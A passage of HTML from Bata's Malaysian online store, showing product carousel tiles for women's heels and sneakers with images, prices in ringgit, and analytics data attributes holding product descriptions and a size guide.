    data-category1="Women"
    data-category2="Shoes"
    data-category3="Heels"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2017_5016397">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/brand/bata/bata-women-shoes-521D_2017_5016397.html" class="js-analytics-productClick" data-analytics-product-id="521D_2017_5016397" aria-label="BATA WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2017_5016397">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2017_5016397"
        data-analytics-product-id="521D_2017_5016397"
        href="/my/women/brand/bata/bata-women-shoes-521D_2017_5016397.html"
        aria-labelledby="brand-521D_2017_5016397 product-521D_2017_5016397-name product-521D_2017_5016397-price">
        <div class="cc-tile-product-name" id="product-521D_2017_5016397-name">
            BATA WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2017_5016397-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2017_5016397" href="/my/women/brand/bata/bata-women-shoes-521D_2017_5016397.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2017_5016397"
    data-name="BATA WOMEN SHOES"
    data-id="521D_2017_5016397"
    data-dimension1="521D_015013971301W"
    data-dimension2="5016397"
    data-dimension3="521D_2017_5016397"
    data-price="89.99"
    data-brand="BATA"
    data-category="MY_Women_Brand_Bata"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-women-shoes-521D_015013971301W.html"
    data-categoryurl="https://www.bata.com/my/women/brand/bata/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Brand"
    data-category3="Bata"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_6116826">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2023_6116826.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_6116826" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_6116826">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_6116826"
        data-analytics-product-id="521D_2023_6116826"
        href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2023_6116826.html"
        aria-labelledby="brand-521D_2023_6116826 product-521D_2023_6116826-name product-521D_2023_6116826-price">
        <div class="cc-tile-product-name" id="product-521D_2023_6116826-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_6116826-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_6116826" href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2023_6116826.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_6116826"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2023_6116826"
    data-dimension1="521D_106118261139W"
    data-dimension2="6116826"
    data-dimension3="521D_2023_6116826"
    data-price="119.00"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Brand_BataComfit"
    data-description="Elevate your style with BATA COMFIT Women Shoes, designed for the modern lady who values comfort and elegance. These stunning heels feature a quilted cushion design that provides unparalleled support, making them perfect for all-day wear. Crafted with a durable PU synthetic upper and a soft PU lining, they ensure a snug fit. The TPR outsole offers excellent traction, giving you confidence with every step. Experience the perfect blend of fashion and functionality with BATA COMFIT&mdash;your go-to choice for chic footwear!"
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106118261139W.html"
    data-categoryurl="https://www.bata.com/my/women/brand/bata-comfit/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Brand"
    data-category3="Bata Comfit"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_6116202">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2021_6116202.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_6116202" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_6116202">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_6116202"
        data-analytics-product-id="521D_2021_6116202"
        href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2021_6116202.html"
        aria-labelledby="brand-521D_2021_6116202 product-521D_2021_6116202-name product-521D_2021_6116202-price">
        <div class="cc-tile-product-name" id="product-521D_2021_6116202-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2021_6116202-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_6116202" href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2021_6116202.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_6116202"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2021_6116202"
    data-dimension1="521D_106112021115W"
    data-dimension2="6116202"
    data-dimension3="521D_2021_6116202"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Brand_BataComfit"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;Local 4 = EU 35 = UK 2 = 22.8 cm&lt;br&gt;Local 5 = EU 36 = UK 3 = 23.7 cm&lt;br&gt;Local 6 = EU 37 = UK 4 = 24.5 cm&lt;br&gt;Local 7 = EU 38 = UK 5 = 25.4 cm&lt;br&gt;Local 8 = EU 39 = UK 6 = 26.2 cm&lt;br&gt;Local 9 = EU 40 = UK 7 = 26.6 cm&lt;br&gt;Local 10 = EU 41 = UK 8 = 27.9 cm&lt;br&gt;&lt;br&gt;A formal occasion or dinner party requires more thought consideration when it comes to your footwear, and these pair of classy dress shoes designed from &lt;b&gt;Lightweight&lt;/b&gt; materials that look fabulous from our &lt;b&gt;Wellness Collection&lt;/b&gt; won&rsquo;t disappoint with added foot-nourishing features that keep on giving, the further ahead you go in them.&lt;br&gt;&lt;br&gt;&lt;b&gt;&lt;b&gt;Quilted Midsole to Revitalize Your Feet&lt;/b&gt;&lt;/b&gt;&lt;br&gt;Shaped to match the natural curves of the foot with an added quilted layer to provide extra cushioning and support to the feet, perfect for revitalizing aching feet.&lt;br&gt;&lt;br&gt;&lt;b&gt;Antibacterial Lining Offers Protection Against Bacteria&lt;/b&gt;&lt;br&gt;Contains a special lining with antibacterial properties that inhibit bacteria growth, reducing bad odours and improving foot hygiene.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Poluyurethane (PU)&lt;br&gt;Lining: Poluyurethane (PU)&lt;br&gt;Outsole: Thermoplastic rubber (TPR)"
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106112021115W.html"
    data-categoryurl="https://www.bata.com/my/women/brand/bata-comfit/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Brand"
    data-category3="Bata Comfit"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5596302">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w"
